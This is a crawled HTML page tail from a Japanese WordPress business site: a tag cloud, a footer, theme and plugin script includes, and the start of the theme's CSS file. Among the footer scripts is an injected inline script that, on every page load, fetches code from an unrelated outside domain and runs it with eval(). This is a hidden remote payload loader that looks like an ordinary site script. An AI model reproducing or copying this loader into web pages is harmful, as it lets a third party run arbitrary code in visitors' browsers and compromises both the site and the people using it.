<a href="https://www.shinei-systems.co.jp/tag/%e3%83%9c%e3%82%af%e3%82%b7%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-419 tag-link-position-20" style="font-size: 16.324324324324pt;" aria-label="ボクシング (4個の項目)">ボクシング</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%9f%e3%83%8e%e3%82%ad%e3%82%b7%e3%82%b8%e3%83%ab/" class="tag-cloud-link tag-link-172 tag-link-position-21" style="font-size: 12.540540540541pt;" aria-label="ミノキシジル (3個の項目)">ミノキシジル</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%a1%e3%83%87%e3%82%a3%e3%82%a2/" class="tag-cloud-link tag-link-127 tag-link-position-22" style="font-size: 8pt;" aria-label="メディア (2個の項目)">メディア</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%a1%e3%83%87%e3%82%a3%e3%82%ab%e3%83%ab%e3%83%9f%e3%83%8e%e3%82%ad/" class="tag-cloud-link tag-link-173 tag-link-position-23" style="font-size: 8pt;" aria-label="メディカルミノキ (2個の項目)">メディカルミノキ</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%aa%e3%83%b3%e3%82%b4/" class="tag-cloud-link tag-link-543 tag-link-position-24" style="font-size: 12.540540540541pt;" aria-label="リンゴ (3個の項目)">リンゴ</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%af%e3%83%bc%e3%83%89%e3%83%97%e3%83%ac%e3%82%b9/" class="tag-cloud-link tag-link-234 tag-link-position-25" style="font-size: 12.540540540541pt;" aria-label="ワードプレス (3個の項目)">ワードプレス</a>
<a href="https://www.shinei-systems.co.jp/tag/%e5%ae%b6%e6%97%8f/" class="tag-cloud-link tag-link-249 tag-link-position-26" style="font-size: 12.540540540541pt;" aria-label="家族 (3個の項目)">家族</a>
<a href="https://www.shinei-systems.co.jp/tag/%e5%af%be%e7%ad%96/" class="tag-cloud-link tag-link-174 tag-link-position-27" style="font-size: 12.540540540541pt;" aria-label="対策 (3個の項目)">対策</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%8a%9c%e3%81%91%e6%af%9b/" class="tag-cloud-link tag-link-175 tag-link-position-28" style="font-size: 12.540540540541pt;" aria-label="抜け毛 (3個の項目)">抜け毛</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%8f%a1%e5%8a%9b/" class="tag-cloud-link tag-link-546 tag-link-position-29" style="font-size: 16.324324324324pt;" aria-label="握力 (4個の項目)">握力</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%96%b0%e5%b1%85%e7%94%ba/" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 12.540540540541pt;" aria-label="新居町 (3個の項目)">新居町</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%96%b9%e6%b3%95/" class="tag-cloud-link tag-link-160 tag-link-position-31" style="font-size: 22pt;" aria-label="方法 (6個の項目)">方法</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%9c%9d/" class="tag-cloud-link tag-link-161 tag-link-position-32" style="font-size: 8pt;" aria-label="朝 (2個の項目)">朝</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%a5%bd%e5%a4%a9/" class="tag-cloud-link tag-link-143 tag-link-position-33" style="font-size: 8pt;" aria-label="楽天 (2個の項目)">楽天</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%b4%97%e8%bb%8a/" class="tag-cloud-link tag-link-206 tag-link-position-34" style="font-size: 8pt;" aria-label="洗車 (2個の項目)">洗車</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%b5%9c%e6%9d%be/" class="tag-cloud-link tag-link-130 tag-link-position-35" style="font-size: 8pt;" aria-label="浜松 (2個の項目)">浜松</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%b9%96%e8%a5%bf/" class="tag-cloud-link tag-link-196 tag-link-position-36" style="font-size: 8pt;" aria-label="湖西 (2個の項目)">湖西</a>
<a href="https://www.shinei-systems.co.jp/tag/%e7%94%bb%e5%83%8f/" class="tag-cloud-link tag-link-144 tag-link-position-37" style="font-size: 8pt;" aria-label="画像 (2個の項目)">画像</a>
<a href="https://www.shinei-systems.co.jp/tag/%e7%99%ba%e6%af%9b/" class="tag-cloud-link tag-link-176 tag-link-position-38" style="font-size: 12.540540540541pt;" aria-label="発毛 (3個の項目)">発毛</a>
<a href="https://www.shinei-systems.co.jp/tag/%e7%b0%a1%e5%8d%98/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 16.324324324324pt;" aria-label="簡単 (4個の項目)">簡単</a>
<a href="https://www.shinei-systems.co.jp/tag/%e8%82%b2%e6%af%9b/" class="tag-cloud-link tag-link-177 tag-link-position-40" style="font-size: 8pt;" aria-label="育毛 (2個の項目)">育毛</a>
<a href="https://www.shinei-systems.co.jp/tag/%e8%8c%a8%e5%9f%8e%e7%9c%8c/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 8pt;" aria-label="茨城県 (2個の項目)">茨城県</a>
<a href="https://www.shinei-systems.co.jp/tag/%e8%a7%a3%e6%b1%ba/" class="tag-cloud-link tag-link-312 tag-link-position-42" style="font-size: 12.540540540541pt;" aria-label="解決 (3個の項目)">解決</a>
<a href="https://www.shinei-systems.co.jp/tag/%e9%87%8e%e8%8f%9c/" class="tag-cloud-link tag-link-187 tag-link-position-43" style="font-size: 8pt;" aria-label="野菜 (2個の項目)">野菜</a>
<a href="https://www.shinei-systems.co.jp/tag/%e9%8c%86%e8%90%bd%e3%81%a8%e3%81%97/" class="tag-cloud-link tag-link-207 tag-link-position-44" style="font-size: 8pt;" aria-label="錆落とし (2個の項目)">錆落とし</a>
<a href="https://www.shinei-systems.co.jp/tag/%e9%a0%ad%e7%9a%ae/" class="tag-cloud-link tag-link-178 tag-link-position-45" style="font-size: 8pt;" aria-label="頭皮 (2個の項目)">頭皮</a></div>
</div> 
                        </aside>
                    </div>
                            </div>
        </div>
    </div><!-- End Blog Area  -->
</main><!-- End Page Wrapper -->
<footer class="rn-footer-area rn-section-gap section-separator">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer-area text-center">
                    
                                            <p class="description mt--30">© 2026. All rights reserved.</p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div class="rbt-intro-video-card-wrapper position-right">
    <div class="rbt-video-inner">
        <div class="rbt-video-progress-container">
            <video class="rbt-video-element" id="rbt-video-element" poster="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/service-image-2-2.jpg">
                <source src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/profile-1.mov">
            </video>

            <div class="rbt-video-controls">
                <div class="play-button" title="Play/Pause (Spacebar)">
                    <i class="feather-play"></i>
                </div>
                <div class="sound-button" title="Mute/Unmute (m)">
                    <i class="feather-volume-2"></i>
                </div>
                <div class="expand-icon" title="Expand">
                    <i class="feather-maximize-2"></i>
                </div>
            </div>

            <div class="rbt-iv-top-wrapper">
                <div class="rbt-iv-progress-bar">
                    <span class="buffer-bar"></span>
                    <span class="time-bar"></span>
                </div>
            </div>

        </div>

                    <div class="card-greeting"><p>こんにちは</p></div>
        
    </div>
    <div class="rbt-iv-close-button">
        <i class="feather-x"></i>
    </div>
</div>
    <div class="backto-top position-left"><!-- Back to  top Start -->
        <div>
            <i class="feather-arrow-up"></i>
        </div>
    </div><!-- Back to top end -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/ng/wp-*.php","/ng/wp-admin/*","/ng/wp-content/uploads/*","/ng/wp-content/*","/ng/wp-content/plugins/*","/ng/wp-content/themes/inbio-child/*","/ng/wp-content/themes/inbio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.shinei-systems.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.shinei-systems.co.jp/ng/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/feather.min.js?ver=1.1.0" id="feather-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/slick.min.js?ver=1.1.0" id="slick-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/bootstrap.js?ver=1.1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/text-type.js?ver=1.1.0" id="text-type-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/wow.js?ver=1.1.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/aos.js?ver=1.1.0" id="aos-js"></script>
<script type="text/javascript" id="jquery-one-page-nav-js-extra">
/* <![CDATA[ */
var RainbowBavObj = {"header_offset":"110"};
//# sourceURL=jquery-one-page-nav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery-one-page-nav.js?ver=1.1.0" id="jquery-one-page-nav-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/intro-video.js?ver=1.1.0" id="inbio-intro-video-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/main.js?ver=1.1.0" id="inbio-main-js"></script>
<script type="text/javascript" id="inbio-has-elementor-js-extra">
/* <![CDATA[ */
var RainbowObj = {"ajaxurl":"https://www.shinei-systems.co.jp/ng/wp-admin/admin-ajax.php","hasAdminBar":"0","rtl":"no"};
//# sourceURL=inbio-has-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/has-elementor.js?ver=1.1.0" id="inbio-has-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shinei-systems.co.jp/ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/style.css?ver=1.1.0
body_size: 70838
content:
@charset "UTF-8";
/*---------------------------
 CSS Index  
****************************

01. Variables
02. Typography
03. Spacing
04. Reset
05. Forms
06. Shortcode
07. Common
08. Animations
09. Text Animation
10. Header
11. Nav
12. Mobilemenu
13. Rightdemo
14. Button
15. Accordion
16. Section Title
17. Banner
18. Service
19. Modal
20. Skill
21. Progressbar
22. Testimonial
23. Clients
24. Pricing
25. Contact
26. About
27. Brand
28. Footer
29. Portfolio
30. Slickstyle
31. Home Classic
32. White Version
----------------------------*/
/*-------------------
    Default  
--------------------*/
:root {
  --color-primary: #ff014f;
  --color-secondary: #f4f5f6;
  --color-tertiary: #0d1013;
  --color-dark: #1a1d23;
  --color-darker: #1e1f21;
  --color-gray: #f6f6f6;
  --color-subtitle: #f9004d;
  --color-border-white: #dadada;
  --color-primary-gradient-from: #6a67ce;
  --color-primary-gradient-to: #fc636b;
  --background-color-1: linear-gradient(145deg, #1e2024, #23272b);
  --background-color-2: #212428;
  --shadow-1: 10px 10px 19px #1c1e22,
      -10px -10px 19px #262a2e;
  --shadow-2: inset 21px 21px 19px #181a1d, inset -21px -21px 19px #202225;
  --inner-shadow: 1px 4px 2px -3px rgba(0, 0, 0, 0.7) inset, -1px -3px 3px -2px rgba(255, 255, 255, 0.2) inset;
  --inner-shadow-white: 1px 4px 2px -3px #D1D9E6 inset, -1px -3px 3px -2px #ffffff inset;
  --shadow-white-3: 5px 5px 15px #D1D9E6, -5px -5px 15px #ffffff;
  --gradient-box-w: linear-gradient(145deg, #e2e8ec, #ffffff);
  --gradient-red-hover: linear-gradient(145deg, var(--color-primary-gradient-from), var(--color-primary-gradient-to));
  --color-heading: #c4cfde;
  --color-heading-wv: #1e2125;
  --color-body: #878e99;
  --color-body-white: #3c3e41;
  --color-lightn: #c4cfde;
  --color-midgray: #878787;
  --color-light: #E4E6EA;
  --color-lighter: #CED0D4;
  --color-lightest: #F0F2F5;
  --color-border: hsla(0, 0%, 100%, .2);
  --color-white: #ffffff;
  --color-white-75: rgba(255, 255, 255, 0.75);
  --color-success: #3EB75E;
  --color-danger: #FF0003;
  --color-warning: #FF8F3C;
  --color-info: #1BA2DB;
  --color-border-white: #dce1e4;
  --color-facebook: #3B5997;
  --color-twitter: #1BA1F2;
  --color-youtube: #ED4141;
  --color-linkedin: #0077B5;
  --color-pinterest: #E60022;
  --color-instagram: #C231A1;
  --color-vimeo: #00ADEF;
  --color-twitch: #6441A3;
  --color-discord: #7289da;
  --color-separator: #878e9982;
  --border-width: 2px;
  --p-light: 300;
  --p-regular: 400;
  --p-medium: 500;
  --p-semi-bold: 600;
  --p-bold: 700;
  --p-extra-bold: 800;
  --p-black: 900;
  --s-light: 300;
  --s-regular: 400;
  --s-medium: 500;
  --s-semi-bold: 600;
  --s-bold: 700;
  --s-extra-bold: 800;
  --s-black: 900;
  --transition: 0.4s;
  --font-primary: "Poppins", sans-serif;
  --font-secondary: "Montserrat", sans-serif;
  --font-size-b1: 18px;
  --font-size-b2: 22px;
  --font-size-b3: 14px;
  --line-height-b1: 1.9;
  --line-height-b2: 1.6;
  --line-height-b3: 1.7;
  --h1: 44px;
  --h2: 36px;
  --h3: 30px;
  --h4: 24px;
  --h5: 18px;
  --h6: 16px;
  --radius: 4px;
}

* {
  box-sizing: border-box;
}

html {
  margin: 0;
  padding: 0;
  font-size: 10px;
  overflow: hidden;
  overflow-y: auto;
  scroll-behavior: smooth;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: auto;
  }
}
body {
  font-size: 16px;
  line-height: var(--line-height-b1);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: var(--font-primary);
  color: var(--color-body);
  font-weight: var(--p-regular);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  body {
    overflow: hidden;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  body {
    overflow: hidden;
  }
}
@media only screen and (max-width: 767px) {
  body {
    overflow: hidden;
  }
}
body.template-color-2 {
  background: #1D1E24;
}
body.template-color-1 {
  background-color: #212428;
}
body.active_dark_mode {
  background-color: #212428;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
address,
p,
pre,
blockquote,
menu,
ol,
ul,
table,
hr {
  margin: 0;
  margin-bottom: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  word-break: break-word;
  font-family: var(--font-secondary);
  line-height: 1.4074;
  color: var(--color-heading);
}

h1,
.h1 {
  font-size: var(--h1);
  line-height: 1.29;
  font-weight: 700;
}

h2,
.h2 {
  font-size: var(--h2);
  line-height: 1.23;
}

h3,
.h3 {
  font-size: var(--h3);
  line-height: 1.14;
}

h4,
.h4 {
  font-size: var(--h4);
  line-height: 1.25;
}

h5,
.h5 {
  font-size: var(--h5);
  line-height: 1.24;
}

h6,
.h6 {
  font-size: var(--h6);
  line-height: 1.25;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: inherit;
}

.bg-color-tertiary h1,
.bg-color-tertiary h2,
.bg-color-tertiary h3,
.bg-color-tertiary h4,
.bg-color-tertiary h5,
.bg-color-tertiary h6,
.bg-color-tertiary .h1,
.bg-color-tertiary .h2,
.bg-color-tertiary .h3,
.bg-color-tertiary .h4,
.bg-color-tertiary .h5,
.bg-color-tertiary .h6 {
  color: #fff;
}
.bg-color-tertiary p {
  color: #6c7279;
}
.bg-color-tertiary a {
  color: #6c7279;
}

a {
  transition: all 0.4s ease-in-out 0s;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  h1,
.h1 {
    font-size: 38px;
  }

  h2,
.h2 {
    font-size: 32px;
  }

  h3,
.h3 {
    font-size: 28px;
  }

  h4,
.h4 {
    font-size: 24px;
  }

  h5,
.h5 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  h1,
.h1 {
    font-size: 34px;
  }

  h2,
.h2 {
    font-size: 28px;
  }

  h3,
.h3 {
    font-size: 24px;
  }

  h4,
.h4 {
    font-size: 20px;
  }

  h5,
.h5 {
    font-size: 16px;
  }
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  font-weight: var(--s-bold);
}

h4,
.h4,
h5,
.h5 {
  font-weight: var(--s-bold);
}

h6,
.h6 {
  font-weight: var(--s-bold);
}

p {
  font-size: 16px;
  line-height: var(--line-height-b1);
  font-weight: var(--p-regular);
  color: var(--color-body);
  margin: 0 0 30px;
}
p.b1 {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}
p.b3 {
  font-size: var(--font-size-b3);
  line-height: var(--line-height-b3);
}
@media only screen and (max-width: 767px) {
  p {
    margin: 0 0 20px;
  }
}
p.has-very-light-gray-color {
  color: var(--color-white);
}
p.has-background {
  padding: 20px 30px;
}
p.b1 {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}
p.b2 {
  font-size: var(--font-size-b2);
  line-height: var(--line-height-b2);
}
p.b3 {
  font-size: var(--font-size-b3);
  line-height: var(--line-height-b3);
}
p:last-child {
  margin-bottom: 0;
}

.has-medium-font-size {
  font-size: 20px;
}

.has-small-font-size {
  font-size: 12px;
}

.has-large-font-size {
  font-size: 36px;
}

.b1 {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}

.b2 {
  font-size: var(--font-size-b2);
  line-height: var(--line-height-b2);
}

.b3 {
  font-size: var(--font-size-b3);
  line-height: var(--line-height-b3);
}

.b4 {
  font-size: var(--font-size-b4);
  line-height: var(--line-height-b4);
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 20px;
  width: 100%;
}

table a,
table a:link,
table a:visited {
  text-decoration: none;
}

cite,
.wp-block-pullquote cite,
.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-quote cite {
  color: var(--color-body);
  font-style: normal;
  font-size: 16px;
  font-weight: 400;
}

var {
  font-family: "Poppins", sans-serif;
}

/*---------------------------
	List Style 
---------------------------*/
ul,
ol {
  padding-left: 18px;
}

ul {
  list-style: disc;
  margin-bottom: 40px;
  padding-left: 20px;
}
ul.liststyle.bullet li {
  font-size: 18px;
  line-height: 30px;
  color: var(--color-body);
  position: relative;
  padding-left: 30px;
}
@media only screen and (max-width: 767px) {
  ul.liststyle.bullet li {
    padding-left: 19px;
  }
}
ul.liststyle.bullet li::before {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background: var(--color-body);
  left: 0;
  top: 10px;
}
ul.liststyle.bullet li + li {
  margin-top: 8px;
}
ul li {
  font-size: 16px;
  margin-top: 10px;
  margin-bottom: 10px;
  color: var(--color-body);
  font-weight: 400;
}
ul li a {
  text-decoration: none;
  color: var(--color-heading);
}
ul li a:hover {
  color: var(--color-primary);
}
ul ul {
  margin-bottom: 0;
}

ol {
  margin-bottom: 30px;
}
ol li {
  font-size: 16px;
  color: var(--color-body);
  margin-top: 10px;
  margin-bottom: 10px;
}
ol li a {
  color: var(--color-heading);
  text-decoration: none;
}
ol li a:hover {
  color: var(--color-primary);
}
ol ul {
  padding-left: 30px;
}

.wp-block-latest-comments__comment {
  line-height: 1.7;
}

label {
  margin-bottom: 10px;
}

/*=========================
    Section Separation 
==========================*/
.slick-dotted.slick-slider {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .mt_dec-sm--60 {
    margin-top: -30px;
  }
}
@media only screen and (max-width: 575px) {
  .mt_dec-sm--60 {
    margin-top: -40px;
  }
}

.mb_dec--25 {
  margin-bottom: -25px;
}

.mb_dec--30 {
  margin-bottom: -30px;
}

.mb_dec--50 {
  margin-bottom: -50px;
}

.mt_dec--50 {
  margin-top: -50px;
}

.mt_dec--25 {
  margin-top: -25px;
}

.m--0 {
  margin: 0;
}

.rn-section-gap {
  padding: 100px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gap {
    padding: 80px 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-section-gap {
    padding: 80px 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mt_md_dec--30 {
    margin-top: -30px;
  }
}
@media only screen and (max-width: 767px) {
  .mt_sm_dec--30 {
    margin-top: -30px;
  }
}
.rn-section-gapBottom {
  padding-bottom: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gapBottom {
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-section-gapBottom {
    padding-bottom: 80px;
  }
}

.rn-section-gapTop {
  padding-top: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gapTop {
    padding-top: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-section-gapTop {
    padding-top: 80px;
  }
}

.pl--0 {
  padding-left: 0 !important;
}

.pr--0 {
  padding-right: 0 !important;
}

.pt--0 {
  padding-top: 0 !important;
}

.pb--0 {
  padding-bottom: 0 !important;
}

.mr--0 {
  margin-right: 0 !important;
}

.ml--0 {
  margin-left: 0 !important;
}

.mt--0 {
  margin-top: 0 !important;
}

.mb--0 {
  margin-bottom: 0 !important;
}

.ptb--5 {
  padding: 5px 0 !important;
}

.plr--5 {
  padding: 0 5px !important;
